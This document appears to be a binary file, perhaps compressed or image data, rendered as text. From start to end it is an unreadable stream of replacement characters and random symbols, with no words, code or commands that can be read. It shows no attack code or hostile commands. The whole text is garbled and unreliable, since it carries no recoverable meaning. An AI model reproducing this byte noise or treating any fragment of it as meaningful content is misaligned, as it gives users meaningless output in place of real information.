A<�jg�>1�f�TǧQ�{ ���xR�c��j����m�NU���-G,�:�βW�����<֛�O�u{*���.��懂��R����kmt�O<h�"�k&�S��fY8l� O\�ieB\���}vϤq�j �+��Lpc���C�<��6����YLO�t���IO��'�(��iMs�Z��P��L!�B&��f�mړ��!��1`J@3�r����.�pa��0-x`�b��$ �1����?#J&q���p =�<�S#�I�*3�'��6�;�=��`<���^b��Q����j\xF좕��5�^AAE ��<+	�E��E<T�K�����D�#_�xb2�)&;�)Pu/���6.DiHAВΰ�>�@ �  
 �p����,�ŀ'La��A��N� C6�Dɂ���1Ghd,�����L��hZ�CL?��PN�.c)�9��AR�D" ~�C 1S(��=�y(%2qeD����?�T�  BC�Є����O�> ���$tf$�5���6�Nv�T�`Fgv�ld��U-���Z�W�m���,}$��ҝ��[B��
=;4�@%��d<&e(gp�\Z��S��f�'Q$n�H�Յ�Z��2��Cti�} }�`hfc�7��'3S��8A�=sT�B!���-�N������B�kE���"C� ��ԁ�c���J�ZH+���j3uvIQN�O��y�a?Y �z�C�U�?Y�]ơ��RT��(NA*��"�a��~�!`m�������DHh�(H���=H�TY�ԓRޔ�4�IMM՛ޚ����|����8e�~�����������H/Le��ɀ2`��>���m-3��-�o5Al�� E-��"��t�vh�S�$t�1��R�R(-�� ������U�y��"ٜQiL����\P�tG�=�Q@@L�J-kE��%�:<�p,d{��U ֙d9�0�dL/�yNV��f��E�6�5��"�l�>+b2��(5'�󇏊o�:�B��.ٔ��DHFj�"kL�#��ӏ���X3`�H�Nw�3�^k��k5�����A@��xs
� 8kfW�d����h*��CܔZUX�N�ĥ�z���Uo}E��X�%�8�%��N���HNp�	�)�B������2������d��I~eZ;)w�&hAͤ`Q�����6�F.q�x�"L)�n�N��x�%W�f�I�p���$d&Ñ�WR�R��g#4c�I��	(t�'��@�6⃍��v6Gwȥ�_q����7U�:u=�M|-+���@	��*�z��R,��d)}p�:�]��W�㎟~b���<`�θGҨAI�kgV3����t���j�z&`��v���O���薩��q�g1�D�@��h�]��[���T��(�k��z���A�LX��0���C���i����l�!�q�$�g�}	��ĉ&���U�4&�,#��M0�������Q_5���CE���?����I���ϽEQk�AD�҄)B#4�u^�-��1 o!�q%K"��p�ح]t4K�XQ�W�+����Xh| d��Y���7�	޹�;���^��ݱAO�0����<����Y>�����1^.���}د�A�J�=�M��e���X�e�ޡ�(I�����XC��e�ͤ\��,�וET���P�s(� �!�4-Mt`C8h4$�Ed5� ���ˡ!) E)hF#у9Q�L
(��(�
� ��|@ ���ٙ����JqYĘ�o��1	De]9�,�'�経��A-eU��Z��Iy����	�QN�Al���6&K�%�}֒�]U�����C�A&�2 ����
�d����VJa?M���@:�n�U�է�XF^��@2�	0@��Jh��V�"� ��=�^���坐��4�^.�L�u�Y�ܟ�$����Y8���pHV�0��Y
1���7A �AS�=���ub��(A# $C1`pe�p�E:!B>���?��é�b2N�
�}d:��ܩ�Ul� A�� �3����fA�] l
J�������5�cI�]\���I��bffj�3��	v#<�
>��ر�g�B��eʹ$�be2���U�S�8������o���f�gp�b�rF����9as&@ R�Z���8�t�+J��\g~XH�$^�Ǒ ftL%8���!�6Đ�9�Lfq�'_�$����������P&�����zFSCp�J&�J%'"Õ��vf%�i��!ZV)� ]]Łō��Ģ&l�\U�X�&mf'�P�1W'xf@�bs}�Rh�@1��� @�I^]�><�y��;�p
��`�����Li���$�F��&��
�X�E])��&�fڴ�T��	��u�5��{���H��<�B�� <n>�n�� ��҆F
V�-=�XBʛL�@�fh*���5'�ML�~���Xl��@�ZY��
Kޕg� ���"�{�C*Vʑ�%t�Lzj'�N
����k�vS8F`yQT��O6@ġ�������B��5(H�?<c��& Z�)L�`f�.]%X)J\������=J�\�?(ʭ�܎
1�(2�¾�C�'�T )yi6
	���#�T�����N�K�O8��<����yY�j�xc��*�ੲI.�&Bbe�ҤL��c#l+���)��ez� ��=ݙ=a�.���I�E�h�9㽉ah��%Zo���Rm$�T��JkK�*���ǅYĕ+�N��@Pt��b�3Y
)��a[�@�u����˥B�~" �5"%� ���֢�Ol��Zha�hw�_��"h��D�!��:���R��(Lh�}�D^��Di^��Ì�*&�yfȟ��R1������c&��j#l"�e�H��/��Ś2�)��j ������r�(�i8���.�K��Kҩ(�ih�f=2C�)NUCe�U��f��FJ=�N� d�!s�n�d�XG_N�=��(�V?�_H6K������z�$�-�V
�<�9�͸�H�Ӥ��mh���uY�A!���MY����B�y��|��b�r��C�B��f��}A�"ڶ�@�&�B��*B�l�0��!���\��A|�ڤ�.A�I���R�2nV�����D=���u��v����$blwo��-�4���;�Z���6�hv��Z-U,rs�$'�>�&{����f>�iP,[�rOV�fE��/��/�F�>h��e���+��x]/-@$m�͖�>�D�$//��
��*J1��î�G���Cp*l������'>����A���Rn��Ր�3��[`�\���C�8�``�O4���](�X��6�$Q�	���V��Z]��ҩ�*C� ��S��`�R�B����qْ.@,�>��V��nmsƅ�1Y:n=
�� l�Β��TΑ���$�����%\�F��AP�1�f,5�\"�4�ꎥ���#]l%��"g��.�����EJ���)����@� �Jl��n*���I�ٓ�f/�S������V17@�2�)�:b�4h�4մ�he�W�mr����m"��I���Cߕ��}$͖��>` 	l�P��I�+�l�R�®��,6' ��=�U54�<mY�Vr�f\Ҡy(���^'`eY'�\�8HFV2�I�+�9.�����\U���@wa��д�ڴ�~��t�~/P�7�
������LN�6i��%32�n�O��Tc��^r��`��ւLU#�i�p.Y�o*ʯ*�T�����XV�*p�Q^�#��UA�^�/���>��qo�HA3��b bah��Ѐ+��'<	b�Ѐ?�f�k���4>o���U��y3 (��v�����~���t�M�,dv��<��_b��#�E��Gc�B��A�&ý��H�U)����Γ,Y�x�.G8�xl4ֱ2�:��.4�A�Q:�)Oz�S:{\����D��7}+u"��V%j�l��|�R��+uV�)����� :�֝2�L�T��^"Xt4��⒍��0�V-� ���6��@JדB�Xf�y��O��!�,�A:%��␕�5C���7kp8<v� .e��T��U�:L>0���Q�m�y��.`ii�:5WA?p��)�Z
��_64B�e�r9�M�/Ȯgg��f�>Jr�h���;t;�s �镵m�%p��x�oy(��Qc��#��C�@sN��6�%l@�<�6�yp�R�iA3(�{���/�T�:�z�P��:4��ں�&$-�ܾ�)���8U!̤��OȞ=&mu�ض!�1c&���WC	*�a�-�}�{��-�����;be���3֭YY�)@��)P6cepp�e�;�(��+�$k��nXEgu8���>�+��p<V�����bn���e�����E���>1��y��/�^��og��R�	��T��͕��|w��vi�	�!z��A8�B�C�x�����u=r�.�C�{��K<@��%����X�)�K�3Q���3�J'V���8�)�3�����Q�F�ۈ��(� ��q��, $ �Ӂ��8 d`14��'A��4CS�t ��C�f��uHT/�lݹ���80N>��٘o�8�wH� �f�3n_�p��d��eaÇ5�R��a: �`�<y���M`)�-#�gn{�N`	�o)rC]���&kY��5bȝ!�Q9kէL�%�0a�2a��51��L�Ȓ=�ж�,�֏o\�XM�F;Y$ວ�"�J9P(��"	t�|�H._�}���(|�f����X����b��tɈ����J'E��0ü��jC30t�	�v�ϟ�x�϶�Y���R`#i������Y�0�ŖЎ/n�hG$lcE���q1$DQ� (2r;�Xq�I/,��JJKG�3#-�n�	@�f�g,����
A	��:�2�!p��DE��*��n��� �����/"���ή �TӋ��Fۀ!�3(��S�8M�"`F��N�FE����µ$@PG��R�A+
��T�^�n#�3��Y�	i�h�Ϫ�vZi��24@� 0E�T=�{/��hZ��2�!O��@�U�,��,
�19"ϼ��"k�#�	��rt���M��_�
bt��c+GYzY�WT� �Y�� GCbh�LRf��Kn�IFH��z�f��$�Ih��R�0��ghX�2M��z/P�ڻ���/B�wJO����(���ß|�b%��%@�F�2�N�h��y(����	:	�������S�@6��B���3�2Ru		�0��VsN�Xc�P&Z;�:]a+V5�0���DȀ_|�=�4R�<��|�`ْ��0�K޵S��L������@�;�\E��g����DFz	����=~ w�0��(�xв���D���C������-��A ���q�-f9�Hk��lA�� K)�~�4��A ���t���-�ej@�	Q�B$TE lh�>A���]XC��$�8l�CNR�FM7��L�����_&��?��gS1Eٰr���!_x�Ԗ���)'�JL��?���(m�SN�d"D��*U�(�<:�j���
�P;��	�q^!n �`���ȣ��A?��%g������?�QU�zM!�pa�B�l޼.W�S�&Y{� �z怸�P��v��^�m���J$��('[����F ��<n|�z�d��-�x"�%��яM{0�3�#���@0�k��et[8(�l���-T'9��ܳ$�y�Z�pu�О�A�.��[谂<\�C�6�#(��
�L&�=�@;�����8z�>c�	�?�<�]��& �r��-a�k��ȵ��kO}���!3m��3�:�� x� ĩ�u�a@��r��CRm�^�2��	@�]�8$��u���	4Ք�Q+�ыx A���"�	u��C�yJD5�gzmL�=��/��?�sY�����]m�eLFd�:��iqI�?��'>���&7�3Qs�#���j/��V������R�ٶ��4�nk�Ֆ��aKP�Vg$Bhۈ�1��8w�t{p��8��n��FqkK�$�K�:a�\�"��ͥM�J@�2E�8�l��O��5@l!y�d'82,A��8�ơSi!�PeHOB'	ʅ������Z�!�,��X��N�+H��	�T(~�u���Kr�x�p��T�N�=FU�q\<T���!��D �	f�Da&�	3<Y1˒2� ًz�2������e&�M{�A��=u�������p��d�>n-B|-lm�g��s0t;�t� �⻆V��&�B�V���.Z@�
��'KM����E�����$m*ctv���PW�61��L��v�N�Ѕ*�kӲ�-B#�³�B	f�����.j�T\_랄HT"97���β�
��͌Yy&�-&����YR
��a�W-���98����Ym͈�g�B�lNs��*'��,cia9�bN&5Idw'��k����H�q������Յ�)�|��6�}q	`5�p~of���Z;��6�mZ,|��?u��_}h�z�!h�AҝˀNIZ�T/��MϩL#c�UH���W�L-�ut�w�"@��'��E}��V^� �FdZ���zCX�G�kRc��~c�L3M^���,��|wNM�I����G��m�7��b�	t$�ƯP���Bղ�WUCd4��BU��b�ĸ ��x
hP���3>�O{p�ZI� =�/#wa�w���3��8��;f(�Èr嬢��O��r���]�f��Y��j��t���)��`h�i�ގ�rҘ. Zh ���%ra*�S��0~��K����l�p��ӜK�> ��M�h@���PB���.�����L@��S��a�b&�-^|�$���&�P�F���]�C'����D�dM�ȣ��$O<�
c�
�����"�(����
�o��k��Rc�c�����8m�*)��PQ��
�7�-���,�:�A�(gኀ�>��+���ΜL@�b��� �}ԃ�&-�i>��-����j�E.P�\�R���b1S �V�>� �i�X�Ј`��!#p�:%�8M�B��A�^bJB ~1�@eRm�!h*h ��4C��8�!�+��qīS�@������k���cDB���椾��M,$
#*>�k ��^��f����h���-��̐�`�n�SvK2 5#>�9(�y:��"ɐ`cd��D`$;c
�!��n� l�8c�j'}e�D��
�Q�� DQ.R �&&�#��i(R�Z�=��򥅐@} �}�=b@�4��4���!M�q��s���-CF�����".�����0���b��U�0"����"��a�.�i��L!��E.�_L�	�f���;��ɰb�`j4�(�Z�d�C�g٬�"�����q��-,"*kb�)_f1B�b��6�r�vk�$�ZA#-�<�y2��Z�9i`���Ŧ�ސ�:#f��Nr�˓έ8{�70@:��"������!�R�{�2�B�#.��K.�r�<1>��؃˔b��b+�D��i��QhQ��0t�E&� }���5K�@����.=�DU�0���4!D���.��n0�+1��CU�2S��S��qz���bCBP��',=�	!��2B.�G�F	_�p=� �1h*���{��!/2	P=��c��~�9��#�`:Y�WP�?i�9�e^����>P<�'G�v�ư��4#W*衶�=�#��mޓ�����3���@w�;�?"u���L�n�Aݤ��s�\�z����%P�-_��PmCi��t��Cs*�-�P�5T<P�V��@ 궁Ո��D�L��$UE�1M 4�)Ă�*�P��	�q��m�B�.�\bbE0�~�(
������/��=���\��Uu�>#9/F��\��l�yV�?) 	\�	d$�2a����E7��P�0����2���q�rT�AU�Cg��>T�n���<��♪��(��&b�AmP��T!�Ea��tE�v�,�Cg�5��V�.�z��b䞕/}KEm+�%�@E�)�B��L!wJ>�;�N�L��kϖi��$��ZkJ��~�B ��C�B�˯L p+D�l(B��V�O�La�X*����cN�2J��`�:��wt#��t �|�#v8gd��:�#G���#o����4V�#	�T�<o@�w��x��.��ٺ�i� p�o�s5ﯽ��,��,m����� O=�,E����A�w&��rj�6jeJ`���jo��H Ԉ��BFm�O�Vl���/#^;���`��2�ݤ����m� D3���Ebh��	�#Mڤ&�s��{�f�qP'���ž>�Y�֪�Ȉ�B&�s�뤆�ͬA~s��2`��|@��`3� \��s$ 1V�2��&�
�h7��"� &��ttcwGw�H�Bv2V���d?�EW�,�w���!����K��E��+�A���R[�|s�0N�@i�{��i巒_3 ���R����ҷ$�����v��*�:��Y&/��iJÆiQ񾧽T��Ԧq���hb��e�mD.NQ�%b�_֕&4/�l�Tq�s'4E���o����X�J@D��2z��.�q�a�ul��WDm�M=�� ��9�Q�����m��/9	�h��K�S�y̶������r��i�͆Pm��#��W-%Ӓ���D���x^= �h�4�F
�����O��I�`���J.tDg�Ƀ8�5墽ʣ|���ZV	�gۺ�Sd�b�n�q�o�l�a��ᒎ%�&�������v�zӌq���l$��s��s�r���&������� �xf���a�9���ȅ�c�?ʯ܌m� �3�����|4��Ui�>Jm�si�c��'@��w-,�E��.x��gf&g�G��h�h ��q�dd���d"�r�F<-h��В۾��G�����K���b��]�����ps�n���y�����ur����k2�٬��p�H`6�F|��� w�:7`��w� �����*�I w��r�2z��q[���]$�@+��1E��5����X<�s9~��}�� K; p�<:��&�ĸ~ĵ��I�DIj|7r\ df"lz8Ѡ�t\o�h����l�&���c���	�M.ȐF�Z�!E�w�kM.�;����)r ��0�����Go��J��$���`-,ePu�8���'��3�Ƅ���Eį�CD��3�wȌM����3��+�����=�.��4���Nm�������adb�ܝ�`�U{�0�U}�a]��$�c��_�*b�Y�rV��e�����ۣ��P s��{"ٕ]_���ى��?%�\ڻiى����\���Aڿg�Ot��Ǜ�!l'o`ff5���=�����Q���]G�/2%�/�<Sp+����5���Y��r�4�Y�Ec�W'�Eȩ�1>�+��lR
^!��#�_coD���F��aF�]��A&Vp�Ne��k��Q�+� �9WT��p�f�����>�?{�~�
����g5�L���K0o�y��������S��b���/����/$���^�>��~��-�.���~�������?�6��L���?���Uud����%�)��-�����J1��=��A?�E��E��G��Q?�U��^��cX?�e�i���gz@�m�y���hE|��܀��mD���������O'1��e����
�`����������ܲ�?�������x։�2�2f����m�B���?�/?�i �HX�a���i�p�Ç+"�H0⾄�$(�Q"E�A�I��ɓᨄ��˗0cʜI��͛8s��ɳ�ϟ$�����97\0haÅD�:H�T��
�j�*Ӯ_Ê{�٘,U��]˶�۷p�ʝK�$��w`ŷ�߿{�4%���Ã.l0�D}#x�\���˘3k�̹�M�$��]�1龉�^��u_��_O�L���۸s붝ה�������xk� ��x�rΣK�N��fѾ�7^�O�����?>�w�G���������>���}�E�G���������i
�A-��?�E-�5��ph�)`!߇ �(bg�%7aޱ6^����a,�H�d�0��������O�<X�$ ��D�2��-)���PFY}��ڀ��Zn����I��3#!� 	? ��)^0P��$��!K��r��x�瓃�Wb{�uw"�*��塈&*����u,'�����f�R���mz�i�hT��̤$�{������Wd݁6�qYv�h�뮷ޚ��5�G'�9��M-"�Y���b��2a���������J^����喼�������(��U��K9Ƌ#J{` ���, `��� ����˟���znX0b�A,����n`�{�	St\,f�ʴo��)��(�t(1�X��!|��d-V�6�n�����K�K���H'�4J�T�
a�COO]�DWt�Dp���[�-=cw]��h��6e_`v�f0�(k^|��Aex榾�a�Ҁ.��"`q��ւ w���(�\g�6I�I�l���w�皇�9棋��騃�:髗�謿޺쳯^;��c~�����ꯏ~��e  $��3�����@#�����	H�����s�=�\o���;��	d���O������g_>��O??��7�~����� H���}��^�h?�O� `^A| �`#��z��_�`?h�r0�(�9
t(�ic��SL��/8� 4� ��Ї@�a�8�"Q�H<b���&q�O�"�H�)Z��R�"����'�P^�H�2��hL����6��p����2�!w�#�:�������<�1��C�K�H2l���� B�<��~E�<� I���tq��d5�b���-�R����,]9�Zڒ�������0����0�I�3�ю������@���� ���Ff����&=IH6O{�$��@�E�< Zm��!Z���Ux�K�JZ���de>k��~�S����z��b��Mh��Ge*��|�# ��hR���f	�	�Ex����6IIo2�z�T!�����S0��ag8嬕��_�<����T�?�P{:�{��&,h�B��ԅ6��u������f��,$�*�=^���XaAֱ�T�a�h��Apn���䦮hC!�f$a |�mc� �FR����E%j��Xu���id���Ju�S7�Y�z��u��2�@Z>VՙX������j��i-�lgkֳ���_��V	I�}`�aC����&kY9���F��G%Ie�8�����.�]fl�����1�� T.��k:�-�b%�	 ZD�w����0�K�Z�׽��y��_�
q�t	f������ahDg'�ƅ>��x��wXfl����*��4�9����	6�����08Ɣ��[qP�y�x^}mH�L�"�ȶ��Zs��>~��,E1I$������z`�8Q/~�8�fW�����ܱL!���-�+[1�(+�K[���\.kv}8�#���M�����u̺���uyʌ��ׇI@/�͋`K5&��,�z�r���R��Gb3��ԧ��� k(�ک�����	M�x����k�'�P��� ���c���8@��.|j(��	��qh-lac[��2�m���6���V��4,W��F�Nɫ��E�r� ?òО6�ɽg"V �u�b��<f����@�����D@����8m}hq����E���@���?9> /�/_�̉�녾��(���km��?��a����4�z�H����a#�L'㳣���˼�<z�QЈdt���l;�<#��o �"�YH�� �0��B���]���� d���/+-�=��E� :<�׹����9!iFܬ�t��xX~�u����x�c~�:9�Oz� �re��mP���V�n�Z�a�775r�sC�(���/�����G�`>��/�N��h�}��:nh�3�H���H?��pR����P%�u�E�}�&��[�N�?����1X�8"@xy�\?�C�]$q�E{�x�%]�ye�	�qgfr�SӀyQTp�y�g��C�xgg����gh��q�����ǁz6`��C^Gu� jNul��}�'	�@F6WkCPtA�tfЄKg|q�|DH�j0}B�֧l&�MG�T`� Ї�7Hw~�@
�Mi���e�fXIX�U�~��G%w�"v�@g%[�%���Q&��X;8ze5_-h��0hPvG6hWz��z(X��q�&y'��(z��/x�2Hq�'��Ոh' ^X�BX��ff�����f��ȋ�uIkKX|<�|�p�̧{:�|U(sWh�N��ׅ�V�u���DH\�| }A� ^���'l�pq�Uf�Z�����Gn�S \6,�;p�Ud^�&� G#��<�zwxiy�F���h8pٕi+X�x���>���hh�����g4(W��z�f,�f3��!Yz�y�=XQe��	.�4u@l�D�Fp�D��JY0�����a�a�f�X� �T8�ByT��m@�����X!�h�x��X��0��荥� ����`ޗt�`�8ЄD���<�)�uH�H���G��G���r!�2s�[fvx&A C}g�� ������"8[{���i4�C7 ���X�F��V�y���%i��h ��e^�x`�e��(]�h\�i�{�����12i�8��Y�eV���<)�\�{v�P�l=���fYYu-����.��f2� 2��i�`�-�di�����9B��9F� ����xjj�f`�~YjCi @l��f8����hH|�utXI�E��������f ��6�`�������/� ̵��p�Q��ǈ����g��H�z� CZf��]'��	e�i�׈i��y���ɥ�)gI�X�`*gC��*IV �I�����
٥�8.זڹ	� �ݩt����P��HC���t�:�y�20�������9�z� �ɟ�ɖ|ڨY�O@��Jld����t[�lb8��&	�@(����G�*�|II��Gt���XZ��G��-�*pp A��D`�P�6�0���7�ق�(���ɚ�Upԩ�隢9 Xx50�*��&���ئ��hc��΀ ��C�ٚ�7`Q�^6���i��W��z�C8�i����؊�g]�Yy�������"Q�*��ʝ�:s�ǡ�f����@��@'�a|*z�C0�5+�2k����}��Ч���	Uh �*	��&p�{II&{��Q�.(`����`�Z{��J�EGc����,�A6"`_� �嵶<pA�w�H�l@9 �q��q�x��Jʥ��]��g隤�EbJ{f���{�دF�]��x��;��J[��^���	���kd6�1H{�KV���~K��`$�����/�#;s:sG��+kz�˶�ʻ	/�|c	�˻��lF;lK��[�(���&Ÿ	�w�%j� ���+	 	��X��&z��:�`����AtU"�0����[�<0�e�#"O�*��p��~{z_��+��\��*���f�����:�UJn҅�CJ<����e� �6Ȱ��ב��y@sڦ� �G6 �)W{��*zCJ�p��e�/�L'����Ȍ��j���|��2P�d  �ɡP��0��{�	��+s���A�B�}�Ļ��R\jf
̋�:	�%b�f ��~��,����$Z��[�Ǻ�o'C�Qw�AB`$k[6�*�n��"�/����I�������-�J��z���.���y���=\���p*y�S�n*�������z�G�{��xr���PZ��
��:�8_ �J��cXk��V\�����Hy�D��PƱ&	2
��
C ��+s��t&��ʇ�̛�͛�������<��\�y�:�Zk����@lF����\�$J��� }0u ~�0���`$����v,꘿r#�a���a�#�)��/{�y�����<Mʢ�n���̸ Ե�]6`˅�ˏ;��\g���UO�l�G�_�<�dE�˙e`�V�+)6`�&��v I`�'J�����F�튱}{�=}��({���ı����&�#F��� �|���h���F�2�s������I��dx��ئf��M왔���Gi&`�I*b_Y�MZ�@э��m|j%�@wj#��!��(�I��S[�l�3�\ӣq8��Wv�x���}�Hz�b�f�<��-zX��,[���fJ{#,Wp�ӱK���Ӽ̑ gx(����n=��_@�1y����,��j޺���֌��\���8Э:s7+Ǣm������2' K,�҈��g�����-�|���>�z��(���+�� ������Wkf��
�A.���tk�/� z\jC0�Ͱ��$ZPh�-��=���6�-
�Ӟ��{��i�p��d�l��_���xO}�b���h�b��{޳Y�x�p�P��m������x�8|hl�	�ވ���Պ+~�����UIi����͡�|jf�Η
����i�����N'	-��	�^�DHڈ�&P���������ŝ�D�>� Hܱ~j(���P�	!-�G���~�U�W�ݿ��Ap7������.���]C��c��\�L��I«��c��-h�^V�Y���S0MMʛ>�=mV(|��^�%<j����r����ހ>q����0�������`m{ q�4�Ͽ.���}갖s4/��}�.��̽�=l+�K,ڧp����9�'^��ۻ�Zl�N�C�t?G�>	����}�֎��G��~��̽�g26��q�F��8ŀ9:���=���B���L��f*�f��ʢg�V��/�����Q[́����5�8p����a��u>������}�{��}{*N/�'��ն�Dy��|���Y��N�d �`L�� �k����]��	mu��n@�'��O�N_���QY�!m�PN���[��0�E.�G�r�,^�W�0���~��0��`_؊�oO��bV		<pmL�h#�ċ�ձㄋ<�B`�"���8ILi�Ƙ�1SN0-卌(GNp	���Z;1B�(sBєz�`�1�Ύ�6x�AC�L�of�p�ɐ)�b�9M��a)�XD�mL�>#Ν[Q�B�_^����o�'�N>e��-�����K��p�6����(0c&��sI3c#-���,�2�@�AG��x�+�j���H��M/����w_�j��d9�kI��h�[��/퍔�t���LG��0
=�6����j.�~,a�P� p�����PF�`pP�d� �8( T�"����0"5"a+�F����2���.��-#HQ���҈�������b�p��zhƎ��`�)^��
��:���,�� *������r�&����/��&!��a��njb
�F:��3�q�;|Ȋ��8>��Έ!�C�Ůk�*U��D���4{b�HOB�����B�N;M5tPAYc=Au�͐�T��B�l�Hp�̄�C��F�9�W`yW?ãf7��Xc#a�=���
��kL���J���\h ����?�5��"~���Sq�]// <�#0dEC���_�7"q���pFȉr,�Ncd��d2+'�H���C��2Ia�MlR�$ܢ�M���MN&��^���k�yznvY�)6�hJ���`xt#��3�)���Ob�n��*eV3)��c���0u�!>����*C5�d��@�����"7�yC��ƲU��힦����U��Y����05�x;S�>�C��DV���z�<�	r�}�GP�w������pNC����)���- ��$�'Bn�),� h+�	#2=z�g�����i i�>y�Hܯ��h��<�N%�?ރ������	�sh����;�龢��Ͻ� ���먡5(��@S)*\�>_�_4@��|J�ʍ�B)���jT������.n�Ԧ��5���hN�3��1%D!:x��S�SA��	������� 8;(�+#F��� @�^Q�3zR;0�n+A���>1�a �c�I�`���8�y=މ������{!BR��4�d�Ha1y��wH�ph*A#����=F�yО��D#�pm��\�� 5
�� 4���2�N�:�T�oq�9%AL�Ŗ�)����������)�Y�����s�I�J1)T�v�q3Hs�yV_��%��?8��Qъ�����:��k@^���$i����=�H|b>�H�}?��F�"(��FK�<���H�$RC§���#C�X=�wȷ$Ґ����0��'���%M��o�T�A��	���T�9�)N�5�q����N����j���ib	��U�\jp����52� "fZ����;�"���jJ.��Ȝ�%9S�]'j��+{d���[��B"�˗�S ���y�v��@��N"�`? Ja�!��N�*��f���B�Τ�+@��$��Q���H=�=m�D�3�H��Z�~����2P��u�'m�S�Ǖ n}�K�SW�L�v����T2�D�-3�T5UH�%>�U��-j��C�#U�1�k���;���unVukT��ʨ�w0�qn(���V�Z�3�|�i+�� �D"`��@��9�S�Xx].�%�� :'� ���=�b�讅`B��(2tY=zV�[@�p?�����C���B�2Ei�>�h�{�A�1.=�-��c�h�(���0�0�5eoM�˞��\�FJ�_ ��Ox�f�!M�@K�p�?�b���.ܸ`�A3��0c�p�a7���%���b��E�2)H-R��Ƥj����DF��s�%xx���Olk�.�ʩI�Z���|#8j��*�l47Z��A�a2x]��Pj)�be�8w���@�1C�u}�X������:>�A�[�.w��E�	X������6�hj��+��s�ߝ������F�nM*n���K(���0�����̓|S��'��{��d)^\�k<�٨� j��C�0a�S�=���m�9Ղ��w�i� ߶��v0�Xp/3t��F�x���˞f*����0�M`/[����Q-a���TF��>=t�/h(g�D� ��E���-�m lpķ>g���K�#��f7o�1��_P�b�$�&��UDR�w�PR���(/���v�L&#C���NJ�,��>\��	�����>��2ѣ���ri�(5�TXJ����vϘ0����/��se�\�y��������2Aֱ_�C�4C$�q80�8�����}�1~�ɟ
 T�1uk��C����p�6s���;�� y��KG��;����#�%k��(���vc=�{<!8�}#����|[��ʭ��p��� ?���
&K�6:��
)���zk��#��@�s�S�?'�S�?�����C9��?�K�w0��+%	r>r���0��H�4�y?i��{:���K��ÿ7<�6�>�!��p 8*�`��BP�>�s������3��l9��ȴ�K�  x,�� 0��+"��2�d��K�JZPB;����$�ò�)�'���H!���j����6�AV7L-Z���0A�y�t'����8��AI�!3)<8�s��`E�[�JBD	:��Yc�@��c�I���C5x/�>M�q\5�h-Ď=�9r0SJ�*�>.��hBF��������V;Id�3B�G�d&���ȉ,��Kļ�+I��<;�KO�D��)B���'ʲ�S�8��ك�<������-�l<����8m��{C47�<���`����1;Y8jDB4�F!��3 �����S��cǖ�T#�q�HU���C���B�= ��\��K�z��C�����Y��HkB��ǌܾ-�K�<Q�H��H("k�J���Gb�/�:�94>��<&�G�L����ث������=�L �K�|�� E� �qIt�A�DT��w�����ZJ�D��� ������_��4���I�\�E�lŭ$���1;���4��T���N�|8�y=4�X��l(-ɀ��O�ҟ�,���O���i@�4�"hO�
�̷��?�)�����@���!J��Kj���/��Ȥ� �����C6�%Tcˁ������t̶�̯:���T����Ǐ�����L	�>@Rc	��м�n��Ы�Ш��E`�1 ��4K0�I�`�}�,o� ���$ύ��q�2o�������}AY�O=79=B$����O�ۊ�P�X��Jy3�aP���3�SK�U��6�ΑTdP�S��CH�Tͤ[D09���r!#0>	RD�D��@#�[��S��Ĝ����_���OX>=%��F�&5US��C 6x�S	�?,4�� ��k�ՍMOJ��&e�C���8�ˈP�4s)�O��r��6�`�i@HS{9�6-S]UL�Z\E���N�����Ӓ�,�ړ(1�@��T��8�d#?:TXx,TaK�AO�U�lDJN�����O0�#�ŀ���Rw�>�Ym0���y�5yD�����xKdE���������c=ܤZ��08<��Q5QeEU����HAM��%��.� O؛]��|�LQ�5՜����`K��Ǹ�:��Rz�L��\�Aq�zQS����*О�܂�ΛX�l�5!��}�����ܷXP8mٔ@]pE�#��2�T��ܣ�J�Y�-���8�1��TM���YM��Mb2<����@ �Sjچ��[���u*�RtȠɤ�C�ִ��%��eK
����X ,$�]�ɜ_eMf�.�ޫm�XC����ިy�z}��-oX�jq�y�.x��k�\T�����TL��$؅�:�1(��XűT��]�&3�@��Mm�d���X$��d��XE��ݏ�m�a$��.b�+$J_%�^̀���T�͸��=������U#�b@�)���J)QO�B3�^���g��%�b������?�� �W����#��6� W�(u^7��)�..�+%�#��.
���0��kػyjA#�]^şL~�I
-�a���@EF�5Y^,�-X�ez�Ƣ�(6;Z�X�7�B�]�]!�O���e&K��eM�/`�7N��u�'6��D&���Y�Y�eVU� ������M���@d&��,N�D�fX��p��0P^*X�8L�P���+�� P�@4P>N�s~h���hk6�q�Щ� � ��xq@A1�`��	vS�5e�(���X�P�PEd��Rf��A�=��Mϖfi�쨠j��3�7�����g>��Uݨ֑��\0gHMk��麺�櫓��C�*��� �&��}hk�����aҷ��� WۤQ�~�G�R��-��LL�[kkVD0^ʐ��z*&��k�eKɈ쮶�/��'�;�����vq��`Hi�XSy±��-���mm0_L��aX��Nz�Tۆf������^�|{m#YX��6��T4!n��J\.����6�5n�����cdX��m�No�����R��E�6o�o��o����<�j�k��b���D *�*p?p�; p�:�H��➺)ϩ󝹝2�z�le�M��e��Og���*pP𜊹���.ة�p&��ة)��V�����p��p��,� �&�ӡ6p�d�� �$�� ����"�a����5�,��/s0�1/s1��-Os4_s3os7�r5�8�U���z���6sv��P�t�M�@�Ȱl���sN�ɰ븾�����kt�t76trJGt@g�>�� �A`G��K��Q7�I�tL�t��G�hP8r����2U���Ȋ`)�*W�3�9/v6��c/��6vdo�dv9�a�vjwvh����T�9Fxus>hp�lw*ws�s?w�6�GuwO�v׃C�to�y����W�O�r�w������{o�p�w�O����[[G�|e���� �r��y�i�v�'�j�xk�x7�x6'y�7��Gy-ydo(��Vx��y��y�w���y��y��y*��dXxx$g}��yry!i��x�Wy�Oyj��/�z�/�����w�(�y������y9hu�/{@��'��o��{���&z��MV�('�ʂ�����{��{�|�|�/|��Ys2~hu�w|ȏ|ɇ�I|˯|̧|���ɿ��������l�Ox�/ �/�1���r���`?��6|�?|��}�����}���z-0rĺ��/}�O~�o~�w��'}Ώ~�~���^�	�"_�y��.�h�}��>�}�~�o��_�w��������i�D~����~�� ��@�D�P!A�.��("ŉ+b|���F�r�rnɒ&I�!�$˖._�r��D<0��O�1I4�@K��hE�5�t)ӦN�>�*�T�U�^�jU+֮^�JmR�'Y��0=���Z���m�1�ܺ��}��Y4�\���|��'�p�<@��&�/c��93�Λ=�-z4�Ҧ?�>�:�j֟'�9n�έ{7�޾.|8��Ə#O�|����Ɏ8���&����Å�Lqˑ���ϣO�~=����Ï/>����֗�AI��р�@6��W��"���2ؠ�
